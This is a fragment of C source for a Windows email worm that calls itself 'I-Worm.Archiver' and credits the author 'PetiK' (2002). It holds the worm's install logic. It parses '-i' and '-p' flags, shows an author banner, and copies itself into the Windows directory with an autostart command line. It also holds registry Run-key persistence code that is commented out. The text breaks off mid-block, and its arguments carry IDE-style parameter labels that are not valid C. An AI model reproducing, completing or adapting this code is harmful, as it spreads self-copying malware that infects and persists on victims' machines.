 installed=FALSE;
cmdLine=GetCommandLine();
if(cmdLine) {
for(ptr=cmdLine;ptr[0]!='-' && ptr[1]!=0;ptr++);
if(ptr[0]=='-' && ptr[1]!=0) {
switch(ptr[1]) {
default:
break;
case 'i':
installed=TRUE;
break;
case 'p':
ShellAbout(hWnd: 0,szApp: "I-Worm.Archiver",szOtherStuff: "Copyright (c)2002 - PetiKVX",hIcon: 0);
MessageBox(hWnd: NULL,lpText: "This new Worm was coded by PetiK.\nFrance - (c)2002",
lpCaption: "I-Worm.Archiver",uType: MB_OK|MB_ICONINFORMATION);
ExitProcess(uExitCode: 0);
break;
}
}
}
//To judge if installed or not
if(!installed) {
// if not then copy the file under the windows directory
CopyFile(lpExistingFileName: filen,lpNewFileName: copyn,bFailIfExists: FALSE);
strcpy(Destination: copyreg,Source: copyn);
strcat(Destination: copyreg,Source: " -i");
/* RegOpenKeyEx(HKEY_LOCAL_MACHINE,run,0,KEY_WRITE,&hReg);
RegSetValueEx(hReg,"Archiver",0,REG_SZ,(BYTE *)copyreg,100);
RegCloseKey(hReg); */
ExitProcess(uExitCode: 0);